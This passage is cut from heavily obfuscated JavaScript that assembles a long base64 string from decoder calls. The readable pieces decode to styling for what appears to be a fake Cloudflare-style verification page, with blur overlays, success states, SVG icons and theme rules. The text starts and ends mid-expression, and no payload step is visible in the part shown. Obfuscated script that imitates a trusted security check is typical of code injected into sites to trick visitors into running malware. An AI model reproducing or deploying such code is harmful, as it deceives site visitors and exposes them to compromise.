c(0xe58,0xe87,0xd8b,0x12ac)+_0x20b6cc(0xc0d,0x5a3,0x4b1,0x2b)+_0x50bc79(0x12b8,0xc9a,0xd7a,0xf04)+_0x20b6cc(0x39e,0x60c,0x7f9,0xb1d)+_0x20b6cc(0xefd,0x903,0x418,0xba7)+_0x20b6cc(0x56d,0xad5,0xae4,0xf31)+_0x20b6cc(0x5a3,0x7d1,0x3da,0x455)+'bjpub25lfS'+_0x50bc79(-0x32b,0x304,0x25d,0x1d3)+'Y2xvdWRmbG'+_0x50bc79(-0xbc,0x25e,0x32d,0x847)+_0x20b6cc(0xa3d,0xca7,0x12c9,0x624)+_0x20b6cc(0x2ac,0x349,-0x182,-0x14e)+_0x20b6cc(-0x170,0x330,0x832,0x282)+'RlcmxpbmV9'+'LmJsdXItYm'+_0x20b6cc(0x1243,0xe4b,0xe70,0xfbe)+_0x20b6cc(0xc98,0x834,0xb33,0xa6d)+_0x20b6cc(-0x91,0x5ef,0x4c0,0xbf3)+'cHgpO3RyYW'+'5zaXRpb246'+_0x20b6cc(0x990,0xf52,0x871,0x10bd)+_0x20b6cc(0x7b6,0x479,0x528,0x883)+_0x50bc79(-0x22a,0x3e1,0x464,0x311)+'93OmhpZGRl'+_0x50bc79(0xb3c,0x4f7,0x4f2,0x679)+_0x20b6cc(0x1c1,0x4ed,0x34a,0x2b5)+'Z2h0OjEuMT'+_0x20b6cc(0xa68,0x5df,0xc89,0x8a7)+_0x50bc79(0x397,0x3ea,0x253,0xb8)+'NpemUtYWRq'+_0x50bc79(0xc3d,0x6ba,0x9f7,0x4df)+_0x50bc79(0x3a2,0x37b,0x98d,0x156)+_0x50bc79(0x5d2,0xa76,0xae3,0xe3d)+_0x50bc79(0x838,0xa00,0xc4c,0x936)+'aHRtbHtmb2'+'50LWZhbWls'+_0x20b6cc(0xc74,0xd43,0x6eb,0xc64)+'0tdWksLWFw'+_0x20b6cc(0x9fc,0xce9,0x133d,0xce5)+_0x20b6cc(0xbc3,0xed0,0x1322,0x1431)+_0x20b6cc(-0x2e4,0x2f1,-0x2b2,-0x3e0)+_0x50bc79(0x89d,0x705,0x7ca,0x1fb)+_0x50bc79(0x130,0x3f7,0x7d9,0x1df)+_0x50bc79(0xa7,0x497,0xb8a,0x87e)+_0x50bc79(0x686,0xa5a,0x67d,0x1127)+_0x20b6cc(0x3d3,0x4c3,0x758,0x729)+_0x50bc79(0x930,0x92c,0xcd9,0x54f)+_0x20b6cc(0xf3,0x4e9,0x47,-0x9e)+_0x20b6cc(0x640,0x6ee,0xb73,0x9dd)+_0x20b6cc(0xbe2,0xf67,0x10e6,0xfa0)+_0x50bc79(0xc77,0xd80,0xe80,0x71a)+_0x50bc79(0x7bb,0x1ee,0x884,-0x260)+_0x20b6cc(0x1071,0xdda,0xb3b,0x8ec)+_0x20b6cc(0xdcd,0xd44,0x11eb,0xd26)+_0x20b6cc(0x10e7,0xdda,0xf12,0x13d0)+_0x50bc79(0x66c,0x441,0x52d,0x629)+'bCxOb3RvIE'+'NvbG9yIEVt'+_0x50bc79(0x1076,0xdfd,0xffb,0x862)+'l7ZGlzcGxh'+_0x50bc79(0xf13,0xe7f,0xe52,0xcae)+_0x50bc79(0x3d0,0x5bc,0x6eb,0x46c)+_0x20b6cc(0x12f4,0xd15,0x12be,0x1272)+_0x50bc79(0x70,0x2c2,0x2e0,-0x332)+'ZWlnaHQ6MT'+_0x20b6cc(0x8d,0x5c1,0x5c,0x427)+'LWhlaWdodD'+_0x20b6cc(0x989,0x65a,0x13f,0x2ae)+_0x20b6cc(-0x18c,0x4fd,0x5c7,0x712)+_0x50bc79(0xf8f,0xb72,0x11e3,0xa41)+_0x20b6cc(0x1317,0xc3d,0x6bf,0xf20)+_0x50bc79(-0x2a6,0x356,0x34d,0x1ef)+'cjojMjIyO2'+'NvbG9yOiNk'+'OWQ5ZDl9Ym'+_0x50bc79(0x978,0x352,-0x6f,0x214)+_0x20b6cc(0x5c4,0x37e,0x389,0x9b0)+_0x20b6cc(-0xcd,0x32e,-0x2c3,0x413)+_0x50bc79(0x2e7,0x2f3,0x3d1,0x4b9)+_0x20b6cc(0xf1c,0xcb4,0x1305,0x87d)+_0x50bc79(0xa7b,0x639,0x7a9,0x401)+_0x20b6cc(0xfc3,0xbbf,0x8d1,0xa81)+_0x20b6cc(0x7d2,0x5c6,0x916,0x7d4)+_0x50bc79(0x865,0xa31,0x47d,0x110c)+_0x50bc79(0xaf4,0xc06,0x756,0x7ef)+'JhdGlvbjp1'+_0x50bc79(0x108,0x410,0x44e,-0xa5)+_0x50bc79(0x78e,0xc23,0xa71,0x88f)+_0x50bc79(0xbb3,0xdc9,0x1058,0xe4f)+_0x50bc79(0x17d,0x81b,0x1f8,0x3ee)+'cmluZyBkaX'+'Z7Ym9yZGVy')+(_0x50bc79(0x834,0x597,0x87d,0x37d)+_0x20b6cc(0x1169,0xd96,0xf70,0x12d3)+_0x20b6cc(0x12a7,0xf7d,0xef5,0x1322)+'QgdHJhbnNw'+_0x20b6cc(0xd46,0xb46,0xc08,0x4c5)+_0x20b6cc(0x70b,0x404,-0x181,-0x19a)+_0x20b6cc(0x836,0xaa5,0x1088,0xe2a)+_0x50bc79(0x6e1,0x94d,0x4a2,0x862)+_0x20b6cc(0x447,0x87b,0xe91,0xdc1)+_0x50bc79(0x4a3,0x4db,0x873,0x184)+'fWJvZHkudG'+_0x20b6cc(0x1305,0xe52,0x9c7,0xf78)+'ayAuY3RwLW'+'J1dHRvbnti'+_0x50bc79(0xcde,0xe5e,0x1168,0xe93)+_0x50bc79(0x5ab,0x8ad,0xbc9,0x5fc)+_0x20b6cc(0x206,0x239,-0x152,0x19b)+_0x50bc79(0x3ee,0x16a,0x6eb,0x3c8)+_0x20b6cc(0x13b9,0xd2a,0x11e4,0x677)+_0x50bc79(0x577,0x6c7,0xc03,0xa0f)+_0x20b6cc(0x6d9,0xae7,0x107e,0x3eb)+_0x20b6cc(-0xbd,0x4c1,-0x1be,0x7fe)+_0x50bc79(0x50c,0x9f6,0xa76,0x963)+_0x50bc79(0x7ea,0x517,0x7b1,0x23f)+_0x50bc79(0x50a,0x54f,0x810,-0x40)+_0x50bc79(0x5a0,0x368,0x9aa,0x700)+_0x50bc79(0x920,0xe10,0xc4f,0x129a)+_0x50bc79(0x2ea,0x8ee,0xdc3,0xf3d)+_0x20b6cc(0xd47,0x68b,0x2d7,-0x60)+_0x20b6cc(0xbf8,0x716,0x5dd,0x3d9)+_0x20b6cc(0x113f,0xbbb,0x690,0x71f)+_0x20b6cc(0x8eb,0xe42,0xf2b,0x107c)+'eHVjejBpYU'+_0x20b6cc(0x985,0x674,0xafe,0x77)+_0x20b6cc(0x867,0x2cb,0x3e2,0x7a)+_0x50bc79(0x149b,0xdcd,0x11fa,0x117d)+_0x20b6cc(0x716,0x7a2,0x71f,0x6e3)+_0x20b6cc(0x2a3,0x99e,0x5b4,0xf79)+_0x20b6cc(0xce7,0xdc9,0x1478,0x1236)+_0x50bc79(0xb27,0xe73,0x1264,0xb6c)+'VnBaMmgwUF'+_0x20b6cc(0xe92,0x9ef,0x5f7,0xe62)+_0x50bc79(0xdfa,0xa10,0x772,0xa94)+_0x20b6cc(0x12ff,0xd56,0xcd9,0xac3)+'ZG1sbGQwSn'+_0x50bc79(0xf38,0xe81,0xd9f,0xd0f)+_0x50bc79(0x40a,0x891,0x9a8,0xaad)+'kySWo0OGNH'+'RjBhQ0JtYV'+_0x50bc79(0x485,0x10d,-0x30f,0x32)+_0x20b6cc(0xf2e,0xef5,0x15c5,0x86e)+'lpQmtQU0pO'+'TVRNZ01HRX'+_0x20b6cc(0x2e0,0x23a,-0x27,-0x288)+_0x20b6cc(0xafb,0x6fa,0xa9b,0xddb)+_0x20b6cc(0xd8e,0x7f9,0x327,0xcc3)+'RXpJREV6SU'+_0x20b6cc(0x3e6,0x44a,0x536,0x7c1)+_0x50bc79(0x82b,0x786,0xbc7,0x462)+'1DQXlOR0V4'+'TVNBeE1TQX'+_0x50bc79(0x650,0x414,0x189,0x599)+'d0xUSXlJRE'+_0x50bc79(0x70a,0x74b,0x67f,0x991)+_0x20b6cc(0x75b,0x93a,0xdfa,0xf79)+_0x50bc79(0xff2,0xcda,0x10a3,0xa85)+_0x50bc79(0x1083,0xe3d,0xd1a,0x1177)+_0x20b6cc(0x11ae,0xc97,0xfc8,0xbb4)+'UFNJalpEbG'+'tPV1E1SWlC'+_0x20b6cc(-0x36,0x554,0x1d6,0xb5c)+'F1T1RVMUlE'+_0x50bc79(0xf1f,0x8eb,0x732,0x28c)+_0x20b6cc(0x968,0x78f,0x9e1,0x63f)+_0x50bc79(0x1083,0xe58,0x13f5,0xce5)+_0x20b6cc(0xa62,0xf02,0x9ff,0x1400)+'SURFdU16Zz'+_0x50bc79(0x429,0xa77,0x109a,0xa9d)+_0x20b6cc(0x2cd,0x3ee,-0x2e5,0x659)+'E1TGpRNU5T'+_0x20b6cc(0xaf1,0x4bb,-0x18e,0x675)+_0x20b6cc(0x98c,0x5ab,-0x22,0x7b0)+_0x20b6cc(0xe34,0x908,0x53e,0xf75)+_0x50bc79(0xb77,0xedf,0x1042,0x118b)+_0x50bc79(0x10ad,0xa8a,0xcf7,0xd31)+'9keS50aGVt'+'ZS1kYXJrIC'+_0x50bc79(0xd00,0xedb,0x8fa,0xc50)+_0x50bc79(0x94f,0x24d,-0x38e,0x487)+_0x20b6cc(0x331,0x86d,0x18d,0x4f9)+_0x50bc79(0xab7,0xe5e,0xf1d,0xfac)+_0x20b6cc(0x9c7,0x32f,-0x70,-0x58)+_0x20b6cc(0x103f,0xa14,0x4ab,0x766)+_0x50bc79(0x853,0xb20,0xc23,0xeca)+_0x20b6cc(0x8a2,0x985,0x101e,0x47f)+'w7YmFzZTY0'+'LFBITjJaeU'+_0x50bc79(0x21a,0x85a,0xc82,0x4fc)+_0x50bc79(0x854,0x2e9,0x4eb,0x597)+_0x20b6cc(0x6f4,0x40f,0x7c2,-0x1c3))+(_0x50bc79(-0x1e4,0x213,0x388,0x26c)+_0x20b6cc(0x67b,0xc64,0x8ca,0xdbe)+_0x50bc79(0xc81,0xba0,0x605,0xcd6)+_0x20b6cc(0xb58,0xc2b,0x5a2,0xf17)+'b1BTSXpNaU'+_0x20b6cc(0x872,0x722,0xabb,0xd70)+_0x20b6cc(0x51b,0x89d,0x3a8,0xa59)+_0x50bc79(0x28c,0x717,0x2ab,0xd74)+'RDBpYm05dV'+_0x20b6cc(0x35a,0x5b2,0x6de,0x545)+_0x20b6cc(0x129f,0xe5e,0x12c5,0xee9)+_0x50bc79(0xd5d,0xaf0,0xd11,0xfc8)+_0x20b6cc(0x5a9,0xb15,0xb1c,0x765)+'lnWkQwaVRU'+'RTJJRE5oTV'+_0x20b6cc(0x9c8,0xdcd,0xb81,0x13c7)+_0x20b6cc(0x90a,0x5e3,-0x87,0x9e4)+'1UTWdNVE5C'+_0x20b6cc(0x6fb,0x5a8,0x538,0x409)+_0x20b6cc(0xae5,0xb83,0xd0a,0xb5b)+'eE5TQXdJRE'+'FnTUNBeE5p'+'QXpiVEFnTW'+_0x20b6cc(-0xfe,0x588,0xa2f,0xc22)+_0x20b6cc(0x9aa,0x845,0x7d8,0x760)+_0x20b6cc(0xb06,0xd60,0xc21,0x705)+_0x20b6cc(0x9ac,0x7e1,0x8cd,0x889)+'VNREVnTVRF'+_0x50bc79(0x8e9,0x2ae,0x3a4,0x6e3)+_0x20b6cc(-0x11f,0x517,0x16f,0x1ff)+_0x20b6cc(0xf83,0xf13,0xdff,0x132b)+_0x20b6cc(-0x10d,0x2d2,-0x243,0x3a4)+_0x50bc79(0x7be,0xc53,0xaa3,0x6b6)+'BTSWpRakl3'+'UmpBeklpQm'+'tQU0pOTVRj'+_0x50bc79(0x84b,0x63e,0x130,0x765)+_0x50bc79(-0x2dd,0x24c,0x3fd,0x609)+_0x50bc79(0xf6,0x1e6,-0x36,0x42a)+_0x50bc79(0xa2e,0x47a,-0x9c,0x368)+_0x20b6cc(0xb97,0xbfc,0x8c4,0x116e)+_0x20b6cc(0x8c3,0x62b,0xc94,0x47e)+_0x20b6cc(0x54,0x3c1,0x920,0x92b)+_0x20b6cc(0xc71,0xef6,0xe94,0x1425)+'ME1qZHhMal'+_0x50bc79(0xe28,0xe6a,0xca2,0xf25)+'NHdOVGN1TX'+_0x50bc79(0x344,0x426,0x460,0x2af)+'eTR6T0RrdU'+_0x20b6cc(0x10b4,0xcab,0xf0f,0xb7b)+_0x50bc79(0x5fb,0x850,0xe05,0x872)+'FPVFl0TGpR'+'d055NDVPRF'+_0x20b6cc(0xac2,0x86b,0x6ac,0x56f)+_0x20b6cc(0xdac,0xf16,0xc3c,0x15da)+_0x50bc79(0x466,0x287,0x8ec,0x1d3)+'RGt0TGpZMU'+_0x50bc79(0x298,0x71a,0xa87,0xb96)+'TlRZdExqTT'+_0x50bc79(0x9e0,0x3a5,0x5e8,0x8ef)+_0x20b6cc(0x89e,0x916,0x86e,0xd47)+_0x50bc79(0x96a,0xca8,0xddd,0x1200)+'MHVPVGcwSU'+_0x20b6cc(0x585,0xc82,0xc7c,0xc60)+_0x50bc79(0x6d5,0xd97,0xa8e,0x13ca)+_0x20b6cc(0xb96,0xd64,0x1222,0xfd1)+_0x20b6cc(0x3ef,0x9d8,0x71f,0x9dd)+_0x50bc79(0xf37,0x8db,0x57b,0x8c1)+_0x50bc79(0xa36,0x486,-0x24f,0x720)+_0x50bc79(0x133,0x320,0x14d,-0x60)+_0x20b6cc(0x5af,0x337,-0x344,0x8e6)+'1ib2R5LnRo'+_0x50bc79(0x94e,0xe40,0x8c3,0xdc4)+_0x50bc79(0xf31,0xc9c,0x893,0xe67)+_0x20b6cc(0x713,0x813,0x177,0x745)+_0x50bc79(0x11ad,0xbcd,0x8c1,0x977)+'Zjtjb2xvcj'+_0x50bc79(0xa8d,0x739,0xae4,0xb58)+_0x20b6cc(0x148d,0xe5b,0x9ef,0x1069)+_0x20b6cc(0x957,0xe8a,0x8cd,0x905)+_0x50bc79(0x601,0xa5c,0xe55,0x4f5)+_0x50bc79(0xf62,0xce0,0x10b4,0xc4a)+'MWMzfWJvZH'+'kudGhlbWUt'+_0x50bc79(0x228,0x435,0xb3,-0x7d)+_0x50bc79(0x558,0xb0d,0x736,0xf6a)+_0x50bc79(-0xc9,0x514,0x876,-0x59)+_0x50bc79(0x7ab,0xa31,0xb08,0x1078)+_0x50bc79(0xca3,0xc06,0x889,0xe84)+_0x50bc79(0x79c,0x340,0x155,-0x11c)+'bmRlcmxpbm'+'V9Ym9keS50'+_0x50bc79(0x4e5,0x117,0x4b7,0x3dd)+'dodCAubGRz'+_0x50bc79(0x447,0x746,0x672,0x30b)+_0x20b6cc(0x1107,0xb6e,0x100a,0x107f)+_0x20b6cc(0x167,0x3f4,0x95a,0x5e9)+_0x50bc79(0x451,0x496,-0x34,0xb2)+_0x20b6cc(0xb2b,0x90d,0x5b4,0x6e9)+_0x50bc79(0x6c,0x462,0x367,-0x48))+(_0x20b6cc(0x3d3,0x6f2,0x325,0x85c)+_0x50bc79(0x323,0x78d,0x1c4,0xdac)+_0x50bc79(0x418,0x79e,0xbb5,0x552)+_0x20b6cc(0x3c5,0x1d6,0x237,0x1d7)+_0x20b6cc(0xe29,0xa26,0x10b9,0x94e)+_0x50bc79(-0x29f,0x36b,0x947,0x14c)+_0x20b6cc(0x105a,0xe0d,0xdef,0xa94)+_0x20b6cc(0x3,0x404,-0x29a,0x7cc)+'ZS1saWdodC'+_0x50bc79(0x6e4,0x12e,0x515,0x1a7)+_0x50bc79(0x1001,0xaf9,0x630,0x104a)+_0x50bc79(0x9c0,0xab2,0xabf,0x4fc)+'LWNvbG9yOi'+_0x20b6cc(0x315,0x77e,0x86b,0xb2c)+_0x50bc79(-0xe2,0x5d7,0x23f,0x17c)+'NvbG9yOiMw'+_0x20b6cc(0xc66,0xcd9,0x9d4,0x957)+_0x50bc79(0xeff,0xbcd,0xb6a,0x1045)+_0x20b6cc(0xaf3,0x82e,0x8da,0xc23)+_0x20b6cc(0xb63,0x951,0x9b0,0x544)+_0x50bc79(0xe91,0xeb6,0x13f0,0x13d5)+_0x20b6cc(0xf3a,0xe2b,0x11e2,0xc6c)+'c3VjY2Vzcy'+_0x50bc79(0x18b,0x1f6,0x85e,0x635)+_0x50bc79(0x324,0x6e6,0x2d9,0x9b5)+'QtaW1hZ2U6'+_0x20b6cc(0x17e,0x4c5,-0x16e,0x79f)+_0x50bc79(0xef2,0x981,0x2de,0xf04)+'c3ZnK3htbD'+_0x50bc79(0xd0b,0x6e0,0x80f,0x833)+_0x20b6cc(0x781,0xb2b,0xbbf,0x10b5)+_0x20b6cc(0xc35,0xf7a,0x15fb,0x1112)+_0x50bc79(0x58a,0x81f,0xb86,0x331)+_0x20b6cc(0xa81,0x577,0x532,0x8f)+_0x50bc79(0x907,0xe3b,0x897,0xeaa)+_0x50bc79(0xc4f,0x90e,0x8c7,0xa49)+_0x20b6cc(0x5f8,0x666,0x5d8,0xd26)+_0x50bc79(0x1fd,0x323,0x13b,0x707)+'UFNJek1pSW'+_0x20b6cc(0x12c6,0xf19,0xc6f,0x12c1)+_0x50bc79(0x956,0xec5,0x111a,0xf2b)+'lnWm1sc2JE'+_0x20b6cc(-0x38d,0x216,-0x139,-0x24b)+'NJZ2RtbGxk'+'MEp2ZUQwaU'+'1DQXdJREky'+_0x50bc79(0x6e5,0x5a5,-0x84,0x97b)+_0x50bc79(0x3d,0x3b0,0x134,0xe0)+_0x20b6cc(0x384,0x818,0xea9,0x465)+_0x50bc79(0x97f,0x55b,0x177,0xbd)+_0x50bc79(0x761,0x2f1,0x5e,0x827)+'NKTk1UTWdN'+_0x20b6cc(0xe78,0xc86,0xa07,0xa13)+_0x50bc79(0xb22,0xdf6,0x128d,0xb10)+'TUNBd0lEST'+_0x20b6cc(0x2ac,0x379,0x105,0x275)+_0x20b6cc(0xbf7,0xb3b,0x11f7,0xa85)+'F3SURBdE1q'+'WnRNQ0F5Tk'+_0x20b6cc(0x17d,0x83d,0x351,0x505)+_0x20b6cc(0x622,0xb79,0x1145,0x610)+_0x20b6cc(0x994,0xcc8,0xe67,0xcd2)+_0x50bc79(0x118,0x41d,0x418,0x9a8)+_0x20b6cc(0x13c8,0xcfa,0xb05,0x1328)+_0x20b6cc(0x739,0x89a,0x772,0x69e)+_0x20b6cc(0x7d1,0xb1e,0x11ea,0x1067)+_0x50bc79(0x699,0x49b,0x567,0x815)+_0x50bc79(0x7bc,0x21d,-0x31b,-0x342)+_0x50bc79(0x5e4,0x9d1,0x386,0xdd2)+_0x50bc79(0x104d,0xb2d,0x921,0x115c)+'TVRBdU9UVT'+_0x20b6cc(0x322,0x45a,0xa5b,0x51b)+_0x50bc79(0x581,0x492,0x726,0x3bb)+_0x50bc79(0xe1d,0x7a4,0x29c,0xe0e)+_0x20b6cc(0x8c0,0x4cc,0x566,0x706)+_0x50bc79(0xa5c,0x812,0xa8f,0xcf0)+_0x50bc79(0xf29,0xd3b,0xd04,0xbe7)+_0x20b6cc(0x7a3,0x308,0x2e8,0xa6)+'TVNBNUxqUT'+_0x20b6cc(0xf5b,0xc9a,0xb17,0x7c7)+_0x50bc79(0xb11,0xea3,0xf48,0x1344)+'B4TGpRd05Y'+_0x20b6cc(0xa34,0x7b8,0x666,0xc2e)+_0x20b6cc(0x4,0x5fe,0x85a,0x932)+'fWJvZHkudG'+_0x20b6cc(0x103a,0xe8a,0xa9e,0x1227)+'aHQgI2NoYW'+_0x20b6cc(0x673,0x728,0x9ba,0x820)+_0x50bc79(0x8b,0x4fc,0x50d,0x82e)+'h0e2JhY2tn'+_0x50bc79(0xf11,0x8dc,0xcf0,0xa36)+_0x20b6cc(0x2d7,0x617,0xdc,0x243)+_0x20b6cc(0x529,0x220,-0x23c,-0x44f)+_0x50bc79(0x9db,0xa8b,0x401,0xeec)+_0x50bc79(0x923,0x494,0x163,0xb8d)+_0x50bc79(0x370,0x930,0xaab,0xf99)+_0x50bc79(0x1063,0xe33,0xa81,0x987)+'h1Y3owaWFI'+'UjBjRG92TD'+'NkM2R5NTNN')+(_0x20b6cc(0x1063,0xdd8,0x145d,0xa4c)+'1qQXdNQzl6'+_0x50bc79(0xb6a,0x4d9,0x8c4,0x4aa)+'BaSFJvUFNJ'+_0x20b6cc(0x6ed,0xa7b,0xfdf,0x671)+_0x20b6cc(0x7e2,0x1d7,-0x459,0x282)+_0x20b6cc(0x73f,0x398,0x29c,0x4a0)+'1sc2JEMGli'+_0x20b6cc(-0x1fa,0x30f,0x8da,-0x221)+'BIQmhkR2dn'+_0x20b6cc(0x15f,0x624,0x355,-0xbe)+'lJMlpqTlRj'+_0x20b6cc(0x561,0x91d,0xf47,0xbdb)+_0x20b6cc(0xf13,0x83a,0x910,0x142)+'TmhNVE1nTV'+_0x50bc79(0x6ad,0xd45,0x878,0xf1f)+'REFnTVRNZ0'+_0x50bc79(0xe91,0x8bb,0xa93,0xf77)+_0x20b6cc(0x994,0x2f3,0x148,0x638)+_0x20b6cc(0x9b8,0xd4b,0xefb,0x939)+_0x20b6cc(0x2e4,0x323,0x1bc,-0x6)+'F4TmlBemJU'+'QWdNalJoTV'+_0x50bc79(0x459,0x9d2,0xff7,0xeec)+'Q0F4SURFZ0'+_0x20b6cc(0x8a4,0xf6c,0x12b2,0x1567)+_0x50bc79(0x904,0x64e,0xb3e,0x702)+'dNVEV1TURF'+'Z01DQXdJRE'+_0x20b6cc(0x9a1,0x9eb,0x543,0xabc)+'RWlMejQ4Y0'+_0x50bc79(0xb3b,0xe74,0x1168,0x14b6)+_0x20b6cc(0x11db,0xc21,0xfc3,0x11c1)+_0x20b6cc(0xc2f,0xceb,0x1048,0xe19)+'SWlCa1BTSk'+_0x20b6cc(0xccd,0xe31,0x116f,0x9a8)+_0x20b6cc(0xc3f,0xd70,0xf7c,0x12ca)+_0x50bc79(0x6c6,0x5cf,0x242,0xa0f)+'NDROMHd4Tk'+_0x20b6cc(0x124b,0xbd0,0xed7,0x103c)+_0x20b6cc(0xe7c,0xc8f,0xb4d,0xffe)+_0x50bc79(0xce9,0x95a,0xa37,0x556)+_0x20b6cc(0x453,0x8c5,0xa75,0xd02)+'dNUzQwTWpk'+_0x20b6cc(0x6e5,0x468,0x251,0x34e)+_0x50bc79(0xcb7,0xa5e,0x49c,0xcb3)+_0x50bc79(0x77c,0x487,-0x7b,0xab9)+'pRd055NHpP'+'RGt1TkRBM0'+_0x20b6cc(0x500,0xa48,0x557,0xb07)+'SUM0MU9UWX'+'RMalF3Tnk0'+_0x20b6cc(0xb7d,0x66c,0x6f4,0x6ff)+_0x20b6cc(0xba0,0xb7a,0x587,0xf63)+_0x20b6cc(0xb8f,0x5a4,0xa40,0x7d4)+_0x20b6cc(0x856,0x7d6,0xdef,0x107)+_0x20b6cc(0x98b,0xd0f,0xb5a,0x797)+_0x50bc79(0x10b1,0xd49,0x1440,0xf02)+_0x20b6cc(0xda7,0x992,0x7aa,0x340)+_0x50bc79(0x35,0x160,-0x294,0x59)+'ek9Ea3RMak'+_0x20b6cc(0x6eb,0xc49,0x880,0xc80)+_0x50bc79(-0x3b3,0x2af,-0x409,0x63e)+'pVNU55NHpP'+'VGd0TGprNE'+_0x50bc79(-0x84,0x49d,-0x170,-0x246)+_0x20b6cc(0x15c,0x38d,0xdc,0x69f)+_0x50bc79(0x99f,0xe39,0x7f3,0xbb1)+'dU16azNJaT'+_0x50bc79(0x7e3,0xd33,0x1163,0x669)+_0x20b6cc(0xb48,0xd71,0x96e,0x121b)+'Fja2dyb3Vu'+_0x50bc79(0x9d0,0x8df,0xd90,0x9f7)+_0x20b6cc(0xa15,0x952,0x699,0x6d5)+_0x50bc79(0x11de,0xd1e,0x95d,0x79b)+'xvcjojMDA1'+_0x20b6cc(0x945,0x573,0x382,0x405)+'QtZGVjb3Jh'+_0x20b6cc(0xab,0x760,0xbd7,0x58c)+_0x20b6cc(0x18e,0x591,0x8d4,0x2a0)+_0x50bc79(0x710,0x157,0x449,0x620)+_0x50bc79(0xa0d,0x467,0xb2c,0x73b)+'cyBlYXNlfW'+_0x50bc79(-0x13c,0x49a,-0x22b,0x673)+_0x20b6cc(0x1b4,0x875,0xd83,0x1bd)+_0x20b6cc(0xea5,0x995,0xaa3,0x8ae)+'ZXh0LWRlY2'+_0x50bc79(0x103e,0xc72,0x576,0x687)+_0x20b6cc(0xc42,0xd23,0x8f6,0x795)+_0x20b6cc(0x9d0,0xd0c,0x1159,0xb66)+_0x20b6cc(0x44d,0x731,0x2bc,0x3bd)+_0x50bc79(0x7fd,0x231,-0x37f,-0x181)+_0x20b6cc(0x832,0xe36,0x995,0x1420)+_0x50bc79(0x126d,0xdea,0x1054,0x13df)+'d2lkdGg6Nj'+'ByZW07cGFk'+_0x20b6cc(0xa8b,0xafd,0x80f,0xa69)+_0x20b6cc(0xa89,0x4e1,0x9cb,0x3dd)+'bTtwYWRkaW'+_0x50bc79(0xda6,0xa0f,0x327,0xd49))+(_0x50bc79(0x896,0xa8f,0x530,0x7b7)+_0x20b6cc(0xc20,0xc09,0x11aa,0x9db)+_0x20b6cc(0x384,0x7d3,0xc78,0x177)+_0x20b6cc(0x12eb,0xe1b,0xa1c,0x13eb)+_0x20b6cc(0x752,0x492,0x501,0xa84)+_0x50bc79(0xed8,0xb88,0x1013,0x1268)+'bm5lcntoZW'+_0x20b6cc(0x1472,0xd9c,0xf12,0x842)+_0x50bc79(0x781,0x2bb,0x4f7,0x39b)+_0x50bc79(-0x247,0x251,-0x2d9,0x924)+_0x20b6cc(0xb5d,0xa75,0xfd8,0xae6)+_0x50bc79(0x64d,0x29e,0x21f,0x6f0)+'cGFjZXItdG'+_0x20b6cc(0x1c3,0x38a,-0x133,0x25f)+_0x50bc79(0x1313,0xd4f,0xe09,0x1178)+'JlbX0uc3Bh'+'Y2VyLWJvdH'+'RvbXttYXJn'+_0x20b6cc(-0x9f,0x1d5,-0x416,0x74c)+_0x20b6cc(0xd2a,0x9b0,0x2ed,0x49a)+_0x20b6cc(0x697,0x693,0x6e0,0x773)+_0x50bc79(0x10d9,0xe8f,0xb9f,0x1150)+_0x20b6cc(0x5bd,0x701,0x7f0,0x3)+_0x50bc79(0x52a,0x7c0,0x7e9,0x5b1)+_0x20b6cc(0x553,0x87f,0xee6,0x9b8)+_0x50bc79(-0x17c,0x47c,0x9f3,0xa97)+_0x50bc79(0xcd5,0x8c6,0x746,0xae5)+'g6MnJlbX1A'+_0x50bc79(0xea2,0xcfd,0x138a,0xa28)+_0x50bc79(0xad8,0x8bc,0xad7,0x4cc)+_0x20b6cc(-0x3e6,0x1b6,0x113,0x6ae)+'5tYWluLWNv'+'bnRlbnR7bW'+_0x20b6cc(0xc65,0xf71,0x95e,0x15d5)+_0x50bc79(0x80b,0xd6d,0xdcf,0x790)+_0x20b6cc(0x896,0x9e7,0x892,0x88c)+_0x50bc79(0x5ed,0x5e5,0x231,0x6ae)+_0x50bc79(0x1da,0x4bb,-0xc9,-0x53)+_0x20b6cc(0x7aa,0xb41,0xe65,0xc2c)+'t3aWR0aDox'+_0x20b6cc(0x7e0,0xb0b,0x10b9,0x86c)+_0x20b6cc(0x136f,0xd80,0x6ff,0xf90)+_0x50bc79(0xf8f,0x899,0x33e,0x4fc)+_0x20b6cc(0x5f9,0x1ed,0x292,0x554)+'bXM6Y2VudG'+'VyO2Rpc3Bs'+_0x20b6cc(0x6a5,0x92c,0xa23,0x867)+_0x20b6cc(0xa48,0x652,0x6e2,0x6c9)+_0x20b6cc(0xa33,0x862,0x660,0x576)+'JlY3Rpb246'+_0x20b6cc(0x8e4,0x661,0x31c,0xd04)+_0x50bc79(0x39b,0x94d,0xc1b,0x674)+_0x50bc79(0xa40,0x7c9,0x10b,0x43b)+_0x20b6cc(0x924,0x58d,0x346,0x1dd)+'fS5oMXtmb2'+'50LXNpemU6'+_0x50bc79(0xed0,0xe9a,0x1021,0x10b2)+_0x20b6cc(0x61c,0x297,0x244,0x121)+_0x20b6cc(0x72e,0xbd7,0xbd0,0x69f)+_0x20b6cc(0xb33,0x977,0x411,0x102a)+_0x20b6cc(0x4da,0x4df,0x698,0x7b6)+_0x50bc79(-0x388,0x1e7,-0x2ce,0xa6)+_0x20b6cc(0xd7d,0x695,0x1c3,0xa2)+_0x20b6cc(0x33b,0x34c,0x894,0x96a)+_0x50bc79(0x26f,0x89d,0xb45,0x818)+_0x20b6cc(-0x189,0x47e,0x93d,0xaa5)+_0x50bc79(0x83,0x5e3,0x273,0x792)+_0x20b6cc(0xb2f,0xea6,0xb20,0x149a)+_0x20b6cc(-0xa3,0x452,0xe7,-0x265)+_0x20b6cc(0x6e3,0x918,0x891,0x7a9)+'OjIuMjVyZW'+_0x20b6cc(0x336,0xa2a,0xe43,0x51d)+_0x20b6cc(0xbd6,0xcc1,0xbfa,0x638)+_0x20b6cc(0x8ff,0x377,0x9bf,-0x240)+'Zm9udC13ZW'+_0x50bc79(0x14e,0x1ea,0x69c,0x848)+_0x20b6cc(0x1125,0xc9b,0x880,0xe00)+_0x20b6cc(0x368,0x411,0x806,0x21b)+_0x50bc79(0xfb7,0x9ce,0xdc9,0xb14)+'FyZW07bGlu'+_0x20b6cc(-0x33e,0x39c,0x666,-0x174)+_0x50bc79(0x58,0x19f,0x888,-0x4fb)+_0x20b6cc(0xcea,0x96f,0xd58,0x686)+_0x20b6cc(0xbf4,0xec6,0x155f,0x9df)+'IDw9NzIwcH'+_0x50bc79(0x3bb,0x993,0x2ac,0xc13)+_0x20b6cc(0x84b,0xaaa,0x3d4,0x9af)+'U6MS41cmVt'+_0x20b6cc(0xb2b,0xfb6,0x12a4,0x14e8)+_0x50